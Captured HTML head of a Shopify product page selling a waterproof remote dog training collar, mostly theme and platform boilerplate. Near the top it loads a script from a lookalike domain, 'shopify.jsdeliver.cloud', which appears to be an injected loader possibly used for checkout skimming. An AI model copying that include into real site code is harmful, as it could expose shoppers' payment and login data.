

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://infinitewags.com/products/h2o-1-mile-dog-remote-trainer-with-vibration
body_size: 71389
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
    <script>
window.KiwiSizing = window.KiwiSizing === undefined ? {} : window.KiwiSizing;
KiwiSizing.shop = "infinitewags.myshopify.com";


KiwiSizing.data = {
  collections: "199585300640,199603683488,199610335392,199613120672,197793644704,199586349216,199616790688,199614791840",
  tags: "color-black,color-camo,dog static remote trainers,plus-10,usa",
  product: "5244287287456",
  vendor: "D.T. Systems",
  type: "",
  title: "Dog Remote Training Collar - H2O 1 Mile Dog Remote Trainer with Vibration - D.T. Systems",
  images: ["\/\/infinitewags.com\/cdn\/shop\/products\/H2O1820-PLUS.jpg?v=1599780900","\/\/infinitewags.com\/cdn\/shop\/products\/H2O1820-PLUS-COVERUP.jpg?v=1599784773"],
  options: [{"name":"Color","position":1,"values":["Black","Camo"]}],
  variants: [{"id":34449442275488,"title":"Black","option1":"Black","option2":null,"option3":null,"sku":"H2O1820-PLUS","requires_shipping":true,"taxable":true,"featured_image":{"id":17119091884192,"product_id":5244287287456,"position":1,"created_at":"2020-05-27T21:12:34-06:00","updated_at":"2020-09-10T17:35:00-06:00","alt":"H2O 1 Mile Dog Remote Trainer with Vibration D.T. Systems ","width":1000,"height":1000,"src":"\/\/infinitewags.com\/cdn\/shop\/products\/H2O1820-PLUS.jpg?v=1599780900","variant_ids":[34449442275488]},"available":true,"name":"Dog Remote Training Collar - H2O 1 Mile Dog Remote Trainer with Vibration - D.T. Systems - Black","public_title":"Black","options":["Black"],"price":27599,"weight":2268,"compare_at_price":null,"inventory_management":"shopify","barcode":"712548324011","featured_media":{"alt":"H2O 1 Mile Dog Remote Trainer with Vibration D.T. Systems ","id":9293013123232,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/infinitewags.com\/cdn\/shop\/products\/H2O1820-PLUS.jpg?v=1599780900"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":34449442308256,"title":"Camo","option1":"Camo","option2":null,"option3":null,"sku":"H2O1820-PLUS-COVERUP","requires_shipping":true,"taxable":true,"featured_image":{"id":17119091916960,"product_id":5244287287456,"position":2,"created_at":"2020-05-27T21:12:34-06:00","updated_at":"2020-09-10T18:39:33-06:00","alt":"H2O 1 Mile Dog Remote Trainer with Vibration D.T. Systems ","width":1000,"height":1000,"src":"\/\/infinitewags.com\/cdn\/shop\/products\/H2O1820-PLUS-COVERUP.jpg?v=1599784773","variant_ids":[34449442308256]},"available":true,"name":"Dog Remote Training Collar - H2O 1 Mile Dog Remote Trainer with Vibration - D.T. Systems - Camo","public_title":"Camo","options":["Camo"],"price":28799,"weight":2268,"compare_at_price":null,"inventory_management":"shopify","barcode":"712548324110","featured_media":{"alt":"H2O 1 Mile Dog Remote Trainer with Vibration D.T. Systems ","id":9293013156000,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/infinitewags.com\/cdn\/shop\/products\/H2O1820-PLUS-COVERUP.jpg?v=1599784773"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],
};

</script>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://infinitewags.com/products/h2o-1-mile-dog-remote-trainer-with-vibration">
    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/config.js" defer="defer"></script><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Dog Remote Training Collar - H2O 1 Mile Dog Remote Trainer with Vibrat
 &ndash; InfiniteWags</title>

    
      <meta name="description" content="This fully waterproof unit covers both basic and advanced training needs for both professionals and novice users alike. Whether you are knee-deep in cold icy waters or knee-deep in tall grass on a dry sunny day, the H2O PLUS is designed with the harshest environments in mind. Vibration is a great feature with many diff">
    

    

<meta property="og:site_name" content="InfiniteWags">
<meta property="og:url" content="https://infinitewags.com/products/h2o-1-mile-dog-remote-trainer-with-vibration">
<meta property="og:title" content="Dog Remote Training Collar - H2O 1 Mile Dog Remote Trainer with Vibrat">
<meta property="og:type" content="product">
<meta property="og:description" content="This fully waterproof unit covers both basic and advanced training needs for both professionals and novice users alike. Whether you are knee-deep in cold icy waters or knee-deep in tall grass on a dry sunny day, the H2O PLUS is designed with the harshest environments in mind. Vibration is a great feature with many diff"><meta property="og:image" content="http://infinitewags.com/cdn/shop/products/H2O1820-PLUS.jpg?v=1599780900">
  <meta property="og:image:secure_url" content="https://infinitewags.com/cdn/shop/products/H2O1820-PLUS.jpg?v=1599780900">
  <meta property="og:image:width" content="1000">
  <meta property="og:image:height" content="1000"><meta property="og:price:amount" content="275.99">
  <meta property="og:price:currency" content="USD"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Dog Remote Training Collar - H2O 1 Mile Dog Remote Trainer with Vibrat">
<meta name="twitter:description" content="This fully waterproof unit covers both basic and advanced training needs for both professionals and novice users alike. Whether you are knee-deep in cold icy waters or knee-deep in tall grass on a dry sunny day, the H2O PLUS is designed with the harshest environments in mind. Vibration is a great feature with many diff">


    <script src="//infinitewags.com/cdn/shop/t/11/assets/constants.js?v=165488195745554878101749688530" defer="defer"></script>
    <script src="//infinitewags.com/cdn/shop/t/11/assets/pubsub.js?v=2921868252632587581749688530" defer="defer"></script>
    <script src="//infinitewags.com/cdn/shop/t/11/assets/global.js?v=133650866124046141791749688530" defer="defer"></script>
    <script src="//infinitewags.com/cdn/shop/t/11/assets/jquery.js?v=39628375719901859641749688530" defer="defer"></script>
    <script src="//infinitewags.com/cdn/shop/t/11/assets/slick.min.js?v=169510929036442686281749688531" defer="defer"></script>
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="MY7_G63-Pj2Gn6u63KV3In9J_2INTmptmCCMbtvdocs">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/33758642311/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="65b917e1503bb77eddb63dd256bb7798">
<link rel="alternate" type="application/json+oembed" href="https://infinitewags.com/products/h2o-1-mile-dog-remote-trainer-with-vibration.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=33758642311" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":33758642311,"countryCode":"CA","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/33758642311","merchantName":"InfiniteWags","requiredBillingContactFields":["postalAddress","email"],"requiredShippingContactFields":["postalAddress","email"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","jcb"],"total":{"type":"pending","label":"InfiniteWags","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"65b917e1503bb77eddb63dd256bb7798","betas":["rich-media-storefront-analytics"],"domain":"infinitewags.com","predictiveSearch":true,"shopId":33758642311,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "infinitewags.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"shrine-theme","id":150524592357,"schema_name":"Shrine","schema_version":"1.8.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "infinitewags.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//infinitewags.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_DlSlHazZ.en.esm.js"></script>
<script defer="defer" async type="module" src="//infinitewags.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D16XZWos.esm.js"></script>
<script type="module">
  await import("//infinitewags.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_DlSlHazZ.en.esm.js");
await import("//infinitewags.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D16XZWos.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_DKWYiEUO.en.esm.js","modules/v2/chunk.common_D16XZWos.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_vfPMjZAC.en.esm.js","modules/v2/chunk.common_D16XZWos.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_CR38P6MB.en.esm.js","modules/v2/chunk.common_D16XZWos.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_DlSlHazZ.en.esm.js","modules/v2/chunk.common_D16XZWos.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_CJw4IQ6B.en.esm.js","modules/v2/chunk.common_D16XZWos.esm.js","modules/v2/chunk.modal_UwFWkumu.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_BY778Uv6.en.esm.js","modules/v2/chunk.common_D16XZWos.esm.js"],"init-windoid":["modules/v2/client.init-windoid_DVhZdEm3.en.esm.js","modules/v2/chunk.common_D16XZWos.esm.js"],"shop-button":["modules/v2/client.shop-button_D2ZzKUPa.en.esm.js","modules/v2/chunk.common_D16XZWos.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_CQZUmjGN.en.esm.js","modules/v2/client.shop-login-button_Cu5K-F7X.en.esm.js","modules/v2/chunk.common_D16XZWos.esm.js","modules/v2/chunk.modal_UwFWkumu.esm.js"],"pay-button":["modules/v2/client.pay-button_CcBqbGU7.en.esm.js","modules/v2/chunk.common_D16XZWos.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_B5DR5JTE.en.esm.js","modules/v2/client.shop-login-button_Cu5K-F7X.en.esm.js","modules/v2/chunk.common_D16XZWos.esm.js","modules/v2/chunk.modal_UwFWkumu.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_Cu5K-F7X.en.esm.js","modules/v2/chunk.common_D16XZWos.esm.js","modules/v2/chunk.modal_UwFWkumu.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_BX8Slf17.en.esm.js","modules/v2/chunk.common_D16XZWos.esm.js","modules/v2/chunk.modal_UwFWkumu.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_DjKkmQ2w.en.esm.js","modules/v2/client.shop-login-button_Cu5K-F7X.en.esm.js","modules/v2/chunk.common_D16XZWos.esm.js","modules/v2/chunk.modal_UwFWkumu.esm.js"],"lead-capture":["modules/v2/client.lead-capture_ChWCg7nV.en.esm.js","modules/v2/chunk.common_D16XZWos.esm.js","modules/v2/chunk.modal_UwFWkumu.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_DPnpVyv-.en.esm.js","modules/v2/chunk.common_D16XZWos.esm.js","modules/v2/chunk.modal_UwFWkumu.esm.js"],"shop-login":["modules/v2/client.shop-login_leRXJtcZ.en.esm.js","modules/v2/chunk.common_D16XZWos.esm.js","modules/v2/chunk.modal_UwFWkumu.esm.js"],"payment-terms":["modules/v2/client.payment-terms_Bp9K0NXD.en.esm.js","modules/v2/chunk.common_D16XZWos.esm.js","modules/v2/chunk.modal_UwFWkumu.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/chimpstatic.com\/mcjs-connected\/js\/users\/992d75c19dcbb4bec4d54b73a\/ce4e6236e6a13c23bcfe7506f.js?shop=infinitewags.myshopify.com","https:\/\/cdn.shopify.com\/s\/files\/1\/0337\/5864\/2311\/t\/2\/assets\/globo.formbuilder.init.js?shop=infinitewags.myshopify.com","https:\/\/cdn.prooffactor.com\/javascript\/dist\/1.0\/jcr-widget.js?account_id=shopify:infinitewags.myshopify.com\u0026shop=infinitewags.myshopify.com","https:\/\/shopify.covet.pics\/covet-pics-widget-inject.js?shop=infinitewags.myshopify.com","https:\/\/instafeed.nfcube.com\/cdn\/6b5f29d9381173ea66080a7d8e08406b.js?shop=infinitewags.myshopify.com","\/\/cdn.shopify.com\/proxy\/76aae31ddabc3474da82a03e89e3ae31cf68a2f61c226901a9b4f0cde18604ca\/static.cdn.printful.com\/static\/js\/external\/shopify-product-customizer.js?v=0.28\u0026shop=infinitewags.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":33758642311,"offset":-25200,"reqid":"c053dc2d-977e-4236-8162-36566dd63c75-1768594368","pageurl":"infinitewags.com\/products\/h2o-1-mile-dog-remote-trainer-with-vibration","u":"77a69e6dcfe3","p":"product","rtyp":"product","rid":5244287287456};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//infinitewags.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//infinitewags.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://infinitewags.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://infinitewags.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//infinitewags.com/cdn/shop/t/11/compiled_assets/scripts.js?23000"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//infinitewags.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//infinitewags.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//infinitewags.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//infinitewags.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//infinitewags.com/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//infinitewags.com/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//infinitewags.com/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//infinitewags.com/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//infinitewags.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//infinitewags.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        :root {
          --font-heading-family: Poppins, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 253, 251, 247;
        --color-base-outline-button-labels: 221, 29, 29;
        --color-base-accent-1: 20, 168, 224;
        --color-base-accent-2: 221, 29, 29;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #14a8e0;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(221, 29, 29, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.0rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 1.0rem;
        --collection-card-shadow-vertical-offset: 1.0rem;
        --collection-card-shadow-blur-radius: 3.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 22px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --inputs-radius: 6px;
        --inputs-small-radius: 2.4px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.55;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;

        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;
        grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        font-size: 1.5rem;
        letter-spacing: 0.06rem;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }
      
    </style>

    <link href="//infinitewags.com/cdn/shop/t/11/assets/base.css?v=83449071239914874431749688530" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//infinitewags.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//infinitewags.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//infinitewags.com/cdn/shop/t/11/assets/component-predictive-search.css?v=76514217051199997821749688530"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
    
    <script>
    window.bucksCC = window.bucksCC || {};
    window.bucksCC.config = {}; window.bucksCC.reConvert = function () {};
    "function"!=typeof Object.assign&&(Object.assign=function(n){if(null==n)throw new TypeError("Cannot convert undefined or null to object");for(var r=Object(n),t=1;t<arguments.length;t++){var e=arguments[t];if(null!=e)for(var o in e)e.hasOwnProperty(o)&&(r[o]=e[o])}return r});
